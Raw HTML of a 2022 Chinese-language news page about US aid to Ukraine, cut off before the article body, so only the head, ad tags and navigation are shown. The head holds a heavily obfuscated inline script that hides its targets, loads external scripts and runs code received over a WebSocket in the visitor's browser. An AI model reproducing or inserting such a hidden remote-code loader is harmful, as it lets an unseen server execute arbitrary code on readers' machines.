

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/world/2022/07/10/2503099.html
body_size: 15191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>首次！美国援助乌军这一神器-环球大观-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="援乌" /><meta name="description" content="PGK套件看似不起眼，其实只要将原本155公厘榴弹的引信换成它，该枚榴弹就成为精准导引砲弹。（取自美国陆军官网）美国8日宣布最新一波4亿美元对乌克兰的安全援助计画，包含增援4具M142高机动砲兵火箭系统“海马斯”（HIMARS），以及1000枚“高精准度”155公" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="首次！美国援助乌军这一神器">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/world/2022/07/10/2503099.html">
  <meta property="og:title" content="首次！美国援助乌军这一神器--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="PGK套件看似不起眼，其实只要将原本155公厘榴弹的引信换成它，该枚榴弹就成为精准导引砲弹。（取自美国陆军官网）美国8日宣布最新一波4亿美元对乌克兰的安全援助计画，包含增援4具M142高机动砲兵火箭系统“海马斯”（HIMARS），以及1000枚“高精准度”155公">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1149437';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_World_1x1', [1, 1], 'div-gpt-ad-1325397163384-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250', [300, 250], 'div-gpt-ad-1325397163384-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_728x90', [728, 90], 'div-gpt-ad-1325397163384-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325397163384-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325397163384-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325397163384-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n091.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325397163384-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_1'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/world/' class='newslist_1'>环球大观</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">首次！美国援助乌军这一神器</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2022-07-10 14:34:57&nbsp;&nbsp;自由时报&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


